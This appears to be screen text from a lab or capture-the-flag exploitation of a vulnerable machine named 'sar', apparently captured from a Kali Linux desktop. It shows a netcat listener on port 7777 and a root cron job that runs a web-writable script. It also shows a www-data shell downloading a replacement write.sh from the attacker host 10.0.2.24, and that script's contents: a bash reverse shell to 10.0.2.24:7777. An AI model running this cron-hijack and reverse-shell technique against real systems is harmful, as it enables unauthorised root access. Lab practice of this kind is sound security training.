 [Mozilla Firefox]
[/home/samiux/sar.txt - ...
samiux@kali: ~
samiux@kali: ~
23:02:42
samiux@kali: ~
File Actions Edit View Help
samiux@kali:~$ nc -lvp 7777
listening on [any] 7777 ...
File System
Home
samiux@kali: ~
File Actions Edit View Help
17 * * * * root cd / && run-parts --report /etc/cron.hourly
25 6 * * * root test -x /usr/sbin/anacron || ( cd / && run-parts --report /etc/cron.daily )
47 6 * * 7 root test -x /usr/sbin/anacron || ( cd / && run-parts --report /etc/cron.weekly )
52 6 1 * * root test -x /usr/sbin/anacron || ( cd / && run-parts --report /etc/cron.monthly )
#
*/5 * * * * root cd /var/www/html/ && sudo ./finally.sh
www-data@sar:/var/www/html$ mv write.sh write.sh-old
mv write.sh write.sh-old
www-data@sar:/var/www/html$ wget http://10.0.2.24/write.sh
wget http://10.0.2.24/write.sh
--2020-03-09 20:32:22-- http://10.0.2.24/write.sh
Connecting to 10.0.2.24:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 58 [text/x-sh]
Saving to: 'write.sh'
0K 100% 8.68M=0s
2020-03-09 20:32:22 (8.68 MB/s) - 'write.sh' saved [58/58]
www-data@sar:/var/www/html$ cat wrtie.sh
cat wrtie.sh
cat: wrtie.sh: No such file or directory
www-data@sar:/var/www/html$ cat write.sh
cat write.sh
#!/bin/bash
/bin/bash -i >& /dev/tcp/10.0.2.24/7777 0>&1
www-data@sar:/var/www/html$